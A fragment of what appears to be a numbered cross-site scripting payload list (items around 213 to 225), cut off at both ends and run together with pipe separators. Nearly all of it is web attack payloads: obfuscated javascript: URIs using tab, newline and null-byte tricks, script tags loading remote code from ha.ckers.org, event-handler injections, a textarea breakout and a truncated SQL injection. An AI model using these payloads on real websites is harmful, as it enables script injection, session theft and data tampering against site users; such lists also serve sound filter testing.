 69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74
&#x28&#x27&#x32&#x31&#x33&#x27&#x29> | <IMG
SRC="jav   ascript:alert(‘214’);"> | <IMG
SRC="jav&#x09;ascript:alert(‘215’);"> | <IMG
SRC="jav&#x0A;ascript:alert(‘216’);"> | <IMG
SRC=“jav&#x0D;ascript:alert(‘217’);"> | perl -e ‘print
"<IMG SRC=java\0script:alert(\"218\")>";’ > out | <IMG
SRC=” &#14;  javascript:alert(‘219’);"> | <SCRIPT/XSS
SRC=“http://ha.ckers.org/xss.js”></SCRIPT> | <BODY
onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“220”)> |
<SCRIPT/SRC=“http://ha.ckers.org/xss.js”></SCRIPT
> | <<SCRIPT>alert(“221”);//<</SCRIPT> | <SCRIPT
SRC=http://ha.ckers.org/xss.js?< B > | <SCRIPT
SRC=//ha.ckers.org/.j> | <IMG
SRC=“javascript:alert(‘222’)” | <iframe
src=http://ha.ckers.org/scriptlet.html < |
\";alert(‘223’);// | <u oncopy=alert()> Copy me</u> | <i
onwheel=alert(224)> Scroll over me </i> | <plaintext>
| http://a/%%30%30 |
</textarea><script>alert(225)</script> | 1;DROP